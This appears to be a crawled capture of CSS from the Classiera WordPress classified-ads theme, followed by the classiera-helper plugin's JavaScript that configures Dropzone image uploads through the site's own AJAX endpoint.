        position: absolute;
		object-fit:cover;
		-o-object-fit:cover;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        height: 100%;
        margin: auto; }
  .single-post-page .single-post #single-post-carousel .single-post-carousel-controls {
    position: absolute;
    bottom: 60px;
    right: 60px;
    z-index: 10;
    width: 55px; }
    .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control {
      opacity: 0.8; }
      .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control span {
        border-radius: 4px;
        display: inline-block;
        background: #232323;
        width: 40px;
        height: 40px;
        line-height: 40px; }
  .single-post-page .single-post #single-post-carousel .num {
    background: rgba(35, 35, 35, 0.8);
    border-radius: 3px;
    padding: 8px 16px;
    color: #fff;
    display: inline-block;
    position: absolute;
    bottom: 20px;
    left: 15px; }
    .single-post-page .single-post #single-post-carousel .num i {
      color: white;
      margin-right: 10px; }
.single-post-page .single-post .details .post-details ul {
  margin-bottom: 0; }
  .single-post-page .single-post .details .post-details ul li {
    width: 50%;
    padding: 0 15px;
    display: inline-block;
    float: left; }
    .single-post-page .single-post .details .post-details ul li:nth-of-type(even) {
      padding-right: 0; }
    .single-post-page .single-post .details .post-details ul li p {
      border-bottom: 1px dashed #ff0000;
      color: #232323;
      text-transform: capitalize;
      padding-bottom: 7px;
      margin-bottom: 7px;
      vertical-align: middle; }
      .single-post-page .single-post .details .post-details ul li p span {
        color: #8e8e8e; }
		.single-post-page .single-post .details .post-details ul li i.IDIcon{
			color: #8e8e8e;
			font-size:10px;
		}
.single-post-page .single-post .description p {
  margin-bottom: 30px; }
  .single-post-page .single-post .description p a {
    color: #b6d91a; }
.single-post-page .single-post .description img {
  max-width: 100%;
  margin-bottom: 30px; }
.single-post-page .single-post .description iframe {
  max-width: 100%;
  margin-bottom: 30px; }
.single-post-page .single-post .description .tags {
  border-top: 1px solid #ff0000;
  padding-top: 20px;
  font-size: 13px; }
  .single-post-page .single-post .description .tags span {
    color: #232323;
    display: inline-block;
    margin-right: 15px;
    font-size: inherit; }
  .single-post-page .single-post .description .tags a {
    color: #6c6c6c;
    font-size: inherit;
    margin-right: 15px; }
    .single-post-page .single-post .description .tags a:hover {
      color: #232323; }
	.single-post-page .single-post > .price .price-title{
		letter-spacing: 1px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		font-weight: 500;
		padding-bottom: 20px; 
	}
.single-post-page .single-post > .author-info {
  padding: 25px 0; }
  .single-post-page .single-post > .author-info .media-heading {
    letter-spacing: 1px; }
  .single-post-page .single-post > .author-info p {
    margin-bottom: 5px;
    color: #aaaaaa; }
  .single-post-page .single-post > .author-info a {
    font-weight: 600;
    text-transform: capitalize;
    color: #232323; }
    .single-post-page .single-post > .author-info a:hover {
      color: #b6d91a; }
  .single-post-page .single-post > .author-info .contact-details h5 {
    margin-top: 0;
    letter-spacing: 1px; }
  .single-post-page .single-post > .author-info .contact-details .fa-ul {
    margin-left: 1.6em; }
    .single-post-page .single-post > .author-info .contact-details .fa-ul li {
      margin-bottom: 10px !important;
      line-height: 18px;
      text-transform: none !important;
      letter-spacing: 1px;
      font-size: 16px; }
      .single-post-page .single-post > .author-info .contact-details .fa-ul li a {
        text-transform: none !important;
        letter-spacing: 1px;
        font-size: 16px !important;
        font-weight: normal;
        color: #6c6c6c; }
        .single-post-page .single-post > .author-info .contact-details .fa-ul li a:hover {
          color: #b6d91a; }
.classiera_follow_user > input[type="submit"]{
  border: 2px solid #b6d91a;
  padding: 0px 20px;
  color: #b6d91a;
  background: transparent;
}
.classiera_follow_user > input[type="submit"]:hover,
.classiera_follow_user > input[type="submit"]:focus{
  background: #b6d91a;
  color: #fff !important;
}
.single-post-page .single-post .post-extra {
  padding: 30px 0; }
  .single-post-page .single-post .post-extra .watch-later {
    font-size: 16px;
    color: #6c6c6c;
    border: none;
    background: none; }
    .single-post-page .single-post .post-extra .watch-later i {
		transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;                      
      margin-right: 10px; }
    .single-post-page .single-post .post-extra .watch-later:hover {
      color: #d04930; }
      .single-post-page .single-post .post-extra .watch-later:hover i{
        color: #d04930;
      }
      .single-post-page .single-post .post-extra .fav{
        font-size: 16px;
        color: #6c6c6c;
        border: none;
        background: none;
        min-height: 40px;
        line-height: 40px;
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;		
      }
      .single-post-page .single-post .post-extra .fav i {
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;
        margin-right: 10px; }
    .single-post-page .single-post .post-extra .fav:hover {
      color: #d04930; }
      .single-post-page .single-post .post-extra .fav:hover i{
        color: #d04930;
      }
.single-post-page .single-post .post-share {
  display: table; }
  .single-post-page .single-post .post-share .share-icon .apss-single-icon{
  display: inline; }
  .single-post-page .single-post .post-share > span {
    padding-right: 10px;
    display: table-cell;
    vertical-align: middle;
    font-size: 16px; }
  .single-post-page .single-post .post-share .share-icon {
    display: table-cell; }

.page-content-404 {
  padding: 130px 0 55px 0; }
  .page-content-404 .img-404 {
    background-image: url("../images/palm-tree1.png"), url("../images/palm-tree2.png"), url("../images/palm-tree3.png"), url("../images/palm-tree4.png");
    background-position: 20% 10%, 82% 30%, 10% 66%, 94% 90%;
    background-repeat: no-repeat;
    margin-bottom: 50px; }
    .page-content-404 .img-404 img {
      margin: 0 auto; }
  .page-content-404 .text-404 h1 {
    font-size: 100px; }
  .page-content-404 .text-404 h2 {
    font-size: 36px;
    margin-bottom: 0; }
  .page-content-404 .text-404 p {
    font-size: 20px;
    color: #6c6c6c;
    margin-bottom: 20px;
    font-weight: normal; }
.single-post .description ul {
    list-style: none;
    position: relative; }
    .single-post .description ul li {
      margin-left: 30px; }
      .single-post .description ul li:before {
        content: "\f046";
        font-family: FontAwesome;
        color: #b6d91a;
        position: absolute;
        left: 0; }
  .single-post .description ol {
    margin: 0 0 1.5em;
    padding: 0;
    counter-reset: item; }
    .single-post .description ol li {
      padding: 0 0 0 20px;
      list-style-type: none;
      counter-increment: item;
      margin-bottom: 40px;
      position: relative; }
      .single-post .description ol li:before {
        display: inline-block;
        width: 1em;
        padding-right: 15px;
        font-weight: bold;
        text-align: right;
        content: counter(item);
        position: absolute;
        left: 0; }
        .single-post .description ol li a{
          color: #b6d91a;
        }
.grass-404 {
	background: url("../images/grass.png") repeat-x;
	background-size: cover;
	height: 200px;
	width: 100%; }
.single-post-title > h4{
	position: relative;
	padding-right: 100px;
}
.single-post-title > .price > a.edit-post{
	position: absolute;
	color: #6c6c6c;
	top: 0;
    background: #f6f6f6;
    right: 0;
    border: 1px solid #ff0000;
}
.single-post-title > .price > a.edit-post > i{
	color: #6c6c6c;
	padding-right: 5px;
}
.single-post-title > h4 > a.edit-post{
	position: absolute;
	color: #6c6c6c;
	top: 25px;
    background: #f6f6f6;
    right: 0;
    border: 1px solid #ff0000;
    z-index: 5;
    top: 50%;
    transform: translateY(-50%);
}
.single-post-title > h4 > a.edit-post > i{
	color: #6c6c6c;
	padding-right: 5px;
}
/* ==========================================================================
   Google MAP
   ========================================================================== */
#big-map {
    overflow-x: visible;
    position: relative;
    margin-bottom: 100px;
}
#big-map .infoBox {
    width: 470px !important;
}

#big-map .infoBox .advContent {
    position: relative;
}
#big-map .infoBox .close:after {
    content: "\f00d";
    font-family: 'FontAwesome';
    position: absolute;
    left: 15px;
    top: 0;
    width: 25px;
    height: 25px;
    text-align: center;
    background: #e96969;
    z-index: 2;
    cursor: pointer;
    color: #fff;
}
.submitMAp{overflow:hidden;}
#map-canvas {
    display: block;
    width: 705px;
    height: 370px;
    position: relative;
    margin-bottom: 10px;
}
#classiera_map{
	position:relative;
	overflow:hidden;
}
#classieraDv{
	padding:25px;
}
#classieraDv a{
	display:inline-block;
}
.classiera_main_cart a.wc-forward, .planForm a.wc-forward{
	display:none !important;
}
.details_adv_map{
	width: 100%;
    height: 400px;
    border: none;
}
.leaflet-control-attribution a{
	display:none !important;
}
.gmnoprint.gm-style-cc, .gmnoprint{
	display:none !important;
}
.classiera_single_map{
	border: 1px solid #e1e1e1;
    padding: 5px;
    margin: 0 0 30px 0;
	height:410px;
}
.classiera_map_div{
	display: flex;
	display: -ms-flexbox;
	align-items: center;
	text-decoration: none;
}
.classiera_map_div__img{
	width: 160px;
	height: 140px;
	margin-right: 15px;
	border: 1px solid #e1e1e1;
	padding: 5px;
	object-fit:cover;
	-o-object-fit:cover;
}
.classiera_map_div__price{
	color: #232323;
	font-size: 13px;
	margin-bottom: 0;
}
.classiera_map_div__price span{
	color: #3eb0ff;
	font-size: 16px;
}
.classiera_map_div__heading{
	color: #232323;
	font-size: 14px;
	margin-bottom: 0;
}
.classiera_map_div__cat{
	color: #aaaaaa;
	font-size: 12px;
}
.main{
	width: 300px;
}
/*Search on MAP*/
.ui-autocomplete{
	z-index:450;	
}
.classiera_map_search{
	display: flex;
	display: -ms-flexbox;
	align-items: stretch;
	justify-content: flex-end;
	border-radius: 5px;
	position:absolute;
	z-index:10000;
	right:30px;
	top:20px;
}
.classiera_map_search .classiera_map_search_btn{
	width: 30px;
	height: 50px;
	line-height: 50px;
	background: #fff;
	margin-right: 10px;
	text-align: center;
	cursor: pointer;
	border-radius: 5px;
	-webkit-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	-moz-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
}
.classiera_map_search .classiera_map_search_btn i{
	font-size: 20px;
	color: #666;
}
.classiera_map_search form{
	width: 470px;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	opacity: 1;
	-webkit-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	-moz-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
}
.classiera_map_search form.map_search_width{
	width: 0;
	opacity: 0;
	visibility: hidden;
}
.classiera_map_search form.map_search_width .classiera_map_input-group::after{	
	display:none;
}
#classiera_map_address{
	width: 100%;
	height: 50px;
	line-height: 50px;
	background: #fff;
	border: none;
	padding: 0 60px;
	outline: none;
	color: #aaaaaa;
}

.classiera_map_search .classiera_map_input-group{
	display: flex;
	display: -ms-flexbox;
	align-items: stretch;
	position: relative;
}
.classiera_map_input-group::before{
	content:'\f041';
	font-family: FontAwesome;
	position: absolute;
	z-index: 100;
	font-size: 20px;
	left: 20px;
	padding-right: 15px;
	border-right: 1px solid #e1e1e1;
	top: 50%;
	transform: translateY(-50%);
}
.classiera_map_input-group::after{
	content:'\f002';
	font-family: FontAwesome;
	position: absolute;
	z-index: 100;
	font-size: 20px;
	right: 20px;
	padding-left: 15px;
	border-left: 1px solid #e1e1e1;
	top: 50%;
	transform: translateY(-50%);
}
/* ==========================================================================
   Ajax search dropdown
   ========================================================================== */
.classieraAjaxInput .classieraSearchLoader{
	position: absolute;
	right: 15px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 5;
	display: none;
}
.classieraAjaxInput .classieraAjaxResult{
	position: absolute;
	background: #fff;
	border-radius: 5px;
	left: 0;
	right: 0;
	z-index:1000;
	border:2px solid #ff0000;
	max-height:250px;
	overflow-y:scroll;
	display:none;
	top: 100%;
}
.classieraAjaxInput .classieraAjaxResult ul{
	margin: 0;
}
.classieraAjaxInput .classieraAjaxResult ul li{
	list-style: none;
	border-bottom: 1px solid #ff0000;
}
.classieraAjaxInput .classieraAjaxResult ul li:last-of-type{
	border: none;
}
.classieraAjaxInput .classieraAjaxResult ul li a{
	color: #232323;
	display: block;
	padding: 10px 15px;
}
.classieraAjaxInput .classieraAjaxResult ul li a:hover{
	background: #fafafa;
	border-radius: 5px;
}
.classieraAjaxInput .classieraAjaxResult ul li a span{
	padding-left: 10px;
	color: #6c6c6c;
	font-style: italic;
	font-weight: 400;
}
.classieraAjaxInput .classieraAjaxResult ul li a span i{
	padding: 0 5px;
}
.comment-form{
	position:relative;
}
.classiera--loader{
	width:100%;
	height:100%;
	background: rgba(255, 255, 255, 0.8);
	left:0;
	top:0;
	text-align:center;
	position:absolute;
	z-index:2;
	display:none;
}
.classiera--loader img{
	width:80px;
	height:80px;
	position:absolute;
	margin: auto;
	top: 0; left: 0; bottom: 0; right: 0;
}
.comment-success, .comment-error{
	display:none;
}
/* ==========================================================================
   MobileAPPButton
   ========================================================================== */
.mobile-submit{
    background:  #f0f0f0;
    bottom: 0;
}
.mobile-submit.affix{
	bottom: 0;
	width: 100%;
	background:  #f0f0f0;
	z-index: 9999;
	box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.2);
}
.mobile-app-button{
	background: #fff;
	margin: 0;
}
.mobile-app-button li{
	padding: 0;
	width: 32.5%;
}
.mobile-app-button li:last-of-type a{
	border: none;
}
.mobile-app-button li a{
	display: block;
	text-align: center;
	background: #fff;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	border-right:1px solid #e6e6e6;
	padding: 10px 0;
}
.mobile-app-button li a i{
	display: block;
	color: #b6d91a;
	font-size: 24px;
}
.mobile-app-button li a span{
	font-size: 10px;
	color: #aaaaaa;
}
.mobile-app-button li a:hover, .mobile-app-button li a:focus{
	background: #b6d91a;
}
.mobile-app-button li a:hover i, .mobile-app-button li a:focus i{
	color: #fff !important;
}
.mobile-app-button li a:hover span, .mobile-app-button li a:focus span{
	color: #fff;
}
@media screen and (min-width: 1026px) {
	.mobile-submit {
		display: none;
	}
}
/*MobileAPPButton*/
.viewcart{
	display:none;
}
/*Remove Image*/
.remImage{
	cursor: pointer; cursor: hand;
}
.remImage:hover {
	cursor: pointer; cursor: hand;
	color: #e43d3d;
}
/* ==========================================================================
   Classiera Bids
   ========================================================================== */
.classiera_bid_stats{
	display: flex;
	display: -webkit-flex;
	display: -ms-flex;
	justify-content: space-between;
	align-items: center;
	padding-bottom: 10px;
	margin-bottom: 20px;
	border-bottom: 1px solid #e1e1e1;
}
.classiera_bid_stats_text strong{
	text-transform: uppercase;
	color: #232323;
}
.classiera_bid_stats_prices{
	display: flex;
	display: -webkit-flex;
	display: -ms-flex;
	justify-content: space-between;
	align-items: center;
}
.classiera_bid_price_btn{
	background: #2ba6db;
	color: #fff;
	font-size: 18px;
	margin-left: 10px;
	font-weight: bold;
	padding: 5px 18px;
	line-height: 1;
	border-radius: 5px;
	text-transform: capitalize;
}
.classiera_bid_price_btn span{
	display: block;
	font-size: 10px;
	font-weight: normal;
}
.classiera_bid_price_btn.high_price{
	background: #ff4081;
}
.classiera_bid_comment_section{
	max-height: 500px;
	overflow-y: scroll;
	border-bottom: 1px solid #e1e1e1;
	margin-bottom: 30px;
}

.classiera_bid_media{
	display: flex;
	display: -webkit-flex;
	display: -webkit-flex;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #e1e1e1;
}
.classiera_bid_media:last-of-type{
	border-bottom: none;
}
.classiera_bid_media_img{
	width: 80px;
	height: 80px;
	margin-right: 15px;
}
.classiera_bid_media_body_heading{
	font-size: 14px;
	margin: 0;
}
.classiera_bid_media_body_time{
	margin: 0;
	font-size: 12px;
	color: #aaaaaa;
}
.classiera_bid_media_body_time i{
	margin-right: 5px;
	color: #6c6c6c;
}
.classiera_bid_media_body_heading span{
	color: #6c6c6c;
	font-weight: normal;
	margin-left: 10px;
}
.classiera_bid_media_price{
	align-self: center;
}
.classiera_ad_price_comment{
	margin-bottom: 20px;
}
.classiera_ad_price_comment p{
	margin: 0;
}
.classiera_ad_price_comment h3{
	margin: 0;
	color: #2ba6db;
}
.author-info .media-heading i{
	color: #b6d91a;
	margin-left: 5px;
}
.table-latest .table-name{
	background: #b6d91a;
	color: #232323;
	font-size: 13px;
}
.table-latest .table-name span{
	font-size: 20px;
	font-weight: bold;
}
.classieraOfferResult{
	padding:10px;
	font-size:16px;	
	display:none;
}
.classieraOfferResult i{
	margin-right:10px;
}
/* ==========================================================================
   classiera verify profile css
   ========================================================================== */
.choose-image{
	display: flex;
	display: -ms-flexbox;
	display: -webkit-flex;
	align-items: center;
	-ms-flex-align: center;
}
.classiera_verify_btn{
	margin-left: 10px;
	padding: 0.625rem 1.25rem;
	background: #232323;
	color: #fff;
	border: none;
}
.classiera_verify_btn:hover,
.classiera_verify_btn:focus{
	background: #b6d91a;
}
.classiera_verify_btn i{
	color: inherit;
}
.inputfile-1 + label{
	margin-bottom: 0;
}
#verifyModal .modal-content{
	border-radius: 0;
	padding-top: 30px;
}
#verifyModal form input{
	width: 100% !important;
	border: 1px solid #ff0000;
	font-size: 13px;
	color: #aaaaaa;
	border-radius: 3px;
}
#verifyModal form{
	margin: 0 auto 50px auto;
	max-width: 80%;
}
#verifyModal form:last-of-type{
	margin-bottom: 50px;
}
#verifyModal .modal-header{
	margin-bottom: 15px;
}
#verifyModal .modal-body{
	border-bottom: none;
}
#verifyModal .modal-body h5{
	margin-bottom: 20px;
}
.classiera_verify_congrats{
	margin-bottom: 50px;
}
.classiera_verify_congrats h4{
	margin-bottom: 5px;
}
.classiera_verify_congrats h4 span{
	color: #b6d91a;
}
.classiera_verify_congrats p i{
	font-size:60px;
	color: #b6d91a;
}
form.classiera_verify_form{
	display:none;
}
div.classiera_verify_congrats{
	display:none;
}
/* ==========================================================================
   classiera Inbox CSS
   ========================================================================== */
.user_inbox_header{
	display: flex;
	display: -ms-flexbox;
	display:-webkit-flex;
	align-items: center;
	-ms-flex-align: center;
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 18px;
	margin-bottom: 20px;
}
.user_inbox_header > h4.user-detail-section-heading{
	border-bottom: none !important;
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
	margin-right: 10px;
}
.user_inbox_header > .nav-tabs{
	border: none;
}
.user_inbox_header > .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{
	border-top: none;
	border-bottom: none !important;
	border-left: none;
	color: #232323;
	pointer-events: none;
}
.user_inbox_header > .nav-tabs > li > a{
	outline: none;
	outline-offset: 0;
	border-top: none;
	border-bottom: none;
	border-left: none;
	border-right: 1px solid #e1e1e1;
	color: #aaaaaa;
	padding: 0 3px;
	border-radius: 0;
	font-weight:bold;
}
.user_inbox_header > .nav-tabs > li:last-of-type > a{
	border: none;
}
.user_inbox_header > .nav-tabs > li > a:hover,
.user_inbox_header > .nav-tabs > li > a:focus{
	background: transparent;
	border-top: none;
	border-bottom: none;
	border-left: none;
}
.user_inbox_content ul.nav-stacked,
.tab-content .tab-pane .tab-pane{
	max-height: 450px;
	overflow-y: scroll;
	overflow-x: hidden;
}
.user_inbox_content > .tab-content .tab-pane .nav-tabs > li.active > a, .user_inbox_content .nav-tabs > li.active > a:hover, .user_inbox_content .nav-tabs > li.active > a:focus{
	border-top: none;
	border-right: none;
	border-left: none;
	border-bottom: 3px solid #b6d91a !important;
	pointer-events: none;
}
.user_inbox_content > .tab-content .nav-tabs > li > a{
	border-top: none;
	border-right: none;
	border-left: none;
	border-bottom: 3px solid #e1e1e1;
	color: #232323;
	margin-right: 0;
	padding: 13px 0 !important;
}
.user_inbox_content > .tab-content ul.nav{
	border-right: 1px solid #e1e1e1;
}
.user_inbox_content .user_comment{
	display: flex;
	display: -ms-flexbox;
	display: -webkit-flex;
	align-items: center;
	justify-content: space-between;
}
.user_comment_inner{
	border-bottom: 1px solid #e1e1e1;
	padding:10px 0;
}
.user_comment_inner_head{
	font-size: 14px;
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 20px;
	margin-bottom: 0;
	margin-top: 0;
}
.user_comment_inner_head span{
	font-size: 13px;
}
.user_comment_box{
	display:flex;
	display:-ms-flexbox;
	align-items:center;
}
.user_comment_box.unread{
	background:#ffffff;
}
.user_comment_box.readed{
	background:#fafafa;
}
.user_inbox_content .user_comment:hover{
	background: #fafafa;
}
.user_comment_img{
	width: 60px;
	height:60px;
	object-fit: cover;
	-o-object-fit: cover;
	margin-right: 10px;
	margin-bottom: 0;
}
.user_comment_body p{
	margin: 0;
	color: #232323;
	font-size: 13px;
	margin-bottom: 5px;
}
.user_comment_body p:last-of-type{
	color: #6c6c6c;
	margin-bottom: 0;
}
.user_comment_body p.short__comment{
	width:16em;
	overflow:hidden;
	white-space: nowrap;
	text-overflow:ellipsis;
}
.user_comment_number{
	margin-right: 10px;
}
.user_comment_number span{
	display: inline-block;
	min-width: 20px;
	min-height:20px;  
	line-height: 20px;
	text-align: center;
	border-radius: 1000px;
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	background: #2ba6db;
}
.user_comment_author{
	font-size: 9px;
	font-weight: bold;
	color: #232323;
}
.user_comment_img_box{
	margin-right: 15px;
}
.user_comment_date{
	display: inline-flex;
	margin-left: 15px;
}
.user_comment_date span{
	margin-right: 15px;
	font-weight: 600;
	font-size: 13px;
	color: #232323;
}
.user_comment_box form button{
	border: none;
	background: none;
}
.user_comment_box form button i{
	color: #444;
	font-size: 16px;
}
.user_comment_box form button:hover i,
.user_comment_box form button:focus i{
	color: #c71818;
}
#classieraChatModal .modal-header{
	padding: 20px 10px;
	margin-bottom: 20px;
}
#classieraChatModal .modal-body{
    max-height: 600px;
    overflow-y: auto;
}
#classieraChatModal .modal-header .modal-title{
	text-align: center
}
#classieraChatModal .modal-header .modal-title span{
	font-size: 13px;
	font-weight: normal;
}
.classiera_user_message{
	display: flex;
	display: -ms-flexbox;
	margin-bottom: 20px;
	align-items:flex-start;
}
.classiera_user_message > a{
	margin-right: 15px;
	text-align: center;
}
.classiera_user_message > a > p{
	font-size: 12px;
	text-transform: uppercase;
	color: #232323;
	font-weight: bold;
}
.classiera_user_message_img{
	width: 45px;
	height: 45px;
	object-fit: cover;
	-o-object-fit: cover;
}
.classiera_user_message__box{
	border-radius: 10px;
	padding: 10px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	position: relative;
}
.classiera_user_message:last-of-type{
	margin-bottom: 30px;
}
.classiera_user_message__box::before{
	content: "";
	position: absolute;
	left: -10px;
	top: 15px;
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-right: 10px solid #fff;
	border-bottom: 6px solid transparent;
}
.classiera_user_message__box > span{
	background: #2ba6db;
	color: #fff;
	text-transform: uppercase;
	display: inline-block;
	padding: 4px 11px;
	line-height: 1;
	font-size: 12px;
	margin-bottom: 10px;
	border-radius: 5px;
}
.classiera_user_message__box > p{
	font-size: 13px;
	color: #6c6c6c;
	line-height: 1.7;
	 margin:0;
}
.classiera_user_message__time{
	font-size: 12px !important;
	color: #232323 !important;
	text-align: right;
}

.classiera_user_message.classiera_user_message__reply{
	flex-direction: row-reverse;
}
.classiera_user_message.classiera_user_message__reply > a{
	margin-right: 0;
	margin-left: 15px;
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box{
	background: rgb(0, 122, 255);
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box > p{
  color: rgb(255, 255, 255);
 
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box::before{
	content:"";
	left: auto;
	right: -10px;
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-left: 10px solid rgb(0, 122, 255);
	border-bottom: 6px solid transparent;
	border-right: none;
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__time{
	color: rgb(255, 255, 255) !important;
}
.classiera_user_message__form{
	position: relative;
}
.classiera_user_message__form textarea.form-control{
	width: 100%;
	border: 1px solid #e1e1e1;
	background: #fafafa;
	color: #6c6c6c;
	font-size: 13px;
	height: 50px;
	padding: 17px 70px 17px 20px;
}
.classiera_user_message__form_btn{
	height: 40px;
	min-width: 60px;
	line-height: 40px;
	text-align: center;
	background: #232323;
	border: 1px solid #232323;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	border-radius: 5px;
	text-transform: uppercase;
	position: absolute;
	right: 10px;
	top: 50%;
	transform: translateY(-50%);
} 
.tab-content .modal-dialog{
  width: 100%;
}
.tab-content .modal-dialog .modal-content{
  border: none;
  box-shadow: none;
}
/* ==========================================================================
   Bid notification CSS
   ========================================================================== */
.bid_notification{
	display: inline-block;
	width: 65px;
	height: 65px;
	background: #b6d91a;
	text-align: center;
	line-height: 65px;
	padding: 4px;
	border-radius: 1000px;
	position: fixed;
	right: 30px;
	top: 50%;
	transform: translateY(-50%);
}
.bid_notification__icon{
	display: block;
	width: 100%;
	height: 100%;
	color: #fff;
	line-height: inherit;
	border: 1px solid #fff;
	border-radius: 1000px;
	background: #b6d91a;
}
.bid_notification__icon i{
	font-size: 28px;
}
.bid_notification__count{
	display: inline-block;
	font-size:13px;
	font-weight: bold;
	border-radius: 1000px;
	text-align: center;
	padding: 0 5px;
	max-height: 25px;
	min-width: 25px;
	line-height: 25px;
	color: #fff;
	background: #232323;
	position: absolute;
	top: 5px;
	right: -5px;
}
#selectCatCheck{
	width:0;
	height:0;
	opacity:0;
	position:absolute;
}
.selectCatDisplay{
	margin-top:-30px;
}
/* ==========================================================================
  Classiera Bump Ads
   ========================================================================== */
   .classiera_bump_cart{
	   display:none;
   }

/* REMOVE ADS BACKGROUND */

.classiera-advertisement .item.item-list .classiera-box-div figure figcaption span.category-icon-box{
	background: none !important;
}


/* HOME PAGE CUSTOM SIDEBARS */

.cst-sbr-lft {
	max-width: 25%;
	float: left;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/classiera-helper.js?ver=6.8.3
body_size: 550
content:
Dropzone.autoDiscover = false;
jQuery(document).ready(function(jQuery){
	"use strict";
	jQuery.noConflict();
	if(jQuery('div').is('#classiera_dropzone')){
		Dropzone.autoDiscover = false;
	}
	if(jQuery('div').is('#classiera_dropzone')){
		var classieraDropZone = jQuery("#classiera_dropzone");
		var maxfile = classieraDropZone.data("max-file");
		var maxsize = classieraDropZone.data("max-size");
		var filemsg = jQuery(".dz-max-file-msg");
		var removemsg = jQuery(".dz-remove").html();
		var ourIDS = '';
		classieraDropZone.dropzone ({
			url: classiera.ajaxurl,
			acceptedFiles: "image/*",			
			maxFiles: maxfile,
			parallelUploads: 1,
			uploadMultiple: true,					
			addRemoveLinks: true,
			maxFilesize: maxsize,
			dictRemoveFile: removemsg,
			init: function() {
				this.on("error", function(file, response) {
					jQuery('.dropzoneAlert').html(response);
					jQuery('.dz-max-file-msg').show();
					this.removeFile(file);
				});
				this.on("sending", function(file, xhr, formData) {
					formData.append("action", "classiera_media_upload");
				});
				this.on("success", function(file, response) {					
					jQuery(file.previewElement).append('<input name="attachedids[]" type="hidden" value="'+ response +'">');
					jQuery(file.previewElement).attr("id", response);
				});
				this.on("complete", function(file, response) {
					jQuery('#classiera_dropzone').sortable();
				});
				this.on("removedfile", function(file) {
					var attachedID = jQuery(file.previewElement).attr("id");
					var attachedData = {
						'action': 'classiera_media_upload',			
						'delete_attached': attachedID
					};
					jQuery.ajax({
						type : 'POST',
						dataType : 'json',
						url : classiera.ajaxurl,
						data : attachedData,						
					});
				});
			},
		});
	}
});